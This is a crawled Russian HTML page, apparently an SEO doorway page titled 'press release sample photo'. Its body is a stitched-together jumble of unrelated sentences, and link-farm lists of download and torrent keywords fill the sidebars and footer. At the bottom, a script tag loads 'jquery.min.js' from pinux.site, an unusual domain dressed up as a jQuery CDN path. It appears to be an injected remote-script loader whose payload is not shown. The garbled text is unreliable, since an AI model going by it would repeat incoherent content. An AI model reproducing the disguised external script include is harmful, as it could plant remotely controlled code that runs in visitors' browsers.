

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-press-reliz-obrazec-foto.html
body_size: 2881
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пресс релиз образец фото - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пресс релиз образец фото</h2>
                            </header>
                            <p>: Воронежский авиазавод в пятый раз принимает «Неделю без турникетов». Воронежский авиационный завод (ПАО «ВАСО», входит в дивизион транспортной авиации ПАО «ОАК») по традиции принял. «Технологические карты» — этот термин в последнее время стал очень модным, как в устах. В соответствии с графиком встреч депутатов с избирателями ближайшая встреча состоится 15.05.2019 с Кузнецовой Натальей Сергеевной в кабинете Думы, расположенном по адресу п.Рефтинский 
С развитием теоретических и практических знаний в этой области стало возможным найти подходящий пример медиапланов. Письмо-просьба — это просьба о получении необходимой информации, товаров, услуг, документов, о предоставлении рекомендаций, об организации встречи Очередная редкая в наши дни новость — повторное открытие птицы, которая долгие годы считалась утерянной и, вероятно, вымершей. Добро пожаловать на официальный сайт Магдагачинского района Амурской области. Следует отметить: несмотря на то, что премьера моноблока состоялась на образовательной выставке, делать, исходя из этого, выводы о целевой специфике новинки было бы преждевременным. Англо-русский словарь. Словарь Мультитран · Dicts · Forum · Buy · Download · Guestbook · Contacts. Англо-русский и русско - английский словарь. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-raspisanie-avtobusov-vytegra-sankt-peterburg-cherez-oshtu.html">Расписание автобусов вытегра санкт петербург через ошту</a></li>
                                <li><a href="dnk5s-naruto-gta-san-andreas-mody-skachat.html">Наруто гта сан андреас моды скачать</a></li>
                                <li><a href="dnk5s-bunin-suhodol-audiokniga-torrent.html">Бунин суходол аудиокнига торрент</a></li>
                                <li><a href="dnk5s-raspisanie-avtobusa-13-do-pruda.html">Расписание автобуса 13 до пруда</a></li>
                                <li><a href="dnk5s-ps3-marvel-avengers-lego.html">Ps3 marvel avengers lego</a></li>
                                <li><a href="dnk5s-skachat-igry-besplatno-detskie-odevalki.html">Скачать игры бесплатно детские одевалки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-hitman-pro-otzyvy.html">Hitman pro отзывы</a></li>
                                            <li><a href="dnk5s-skyre-skyrim-skachat-mod.html">Skyre skyrim скачать мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-masha-i-medved-skachat-na-krugi-svoya.html">Маша и медведь скачать на круги своя</a></li>
                                            <li><a href="dnk5s-zhurnal-istorik-svezhiy-nomer.html">Журнал историк свежий номер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-prilozhenie-krossvord-skachat-besplatno.html">Приложение кроссворд скачать бесплатно</a></li>
                                            <li><a href="dnk5s-igry-gonki-gde-mozhno-razbivat-mashiny-skachat.html">Игры гонки где можно разбивать машины скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-yabloki-pervyy-sort-gost.html">Яблоки первый сорт гост</a></li>
                                            <li><a href="dnk5s-knigi-elli-bleyk.html">Книги элли блейк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
